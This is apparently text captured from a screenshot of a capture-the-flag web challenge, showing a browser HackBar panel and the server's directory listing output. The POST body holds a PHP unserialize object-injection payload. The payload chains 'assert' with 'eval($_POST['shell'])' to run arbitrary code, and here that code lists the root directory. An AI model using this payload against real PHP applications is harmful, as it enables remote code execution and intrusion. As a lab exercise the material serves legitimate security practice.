 array(20) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(10) ".dockerenv" [3]=> string(3) "bin" [4]=> string(3) "dev" [5]=> string(3) "etc" [6]=> string(4) "home" [7]=> string(3) "lib" [8]=> string(5) "media"
[9]=> string(3) "mnt" [10]=> string(4) "proc" [11]=> string(4) "root" [12]=> string(3) "run" [13]=> string(4) "sbin" [14]=> string(3) "srv" [15]=> string(3) "sys" [16]=> string(3) "tmp" [17]=> string(3) "usr" [18]=>
string(3) "var" [19]=> string(22) "you_never_know_my_name" } string(8) "Hack me!"
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://8dacbe88-96f1-4c9b-a78d-79d99d159a6f.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
info=O:6:"Hacker":3:
{s:4:"name";s:8:"var_dump";s:4:"name";s:6:"assert";s:3:"msg";s:22:"eval($_P
OST['shell']);";}&shell=var_dump(scandir('/'));
Name Value
sec-ch-ua "Chromium";v="140", "Not=A?Brand"
Name Value
sec-ch-ua-mobile ?0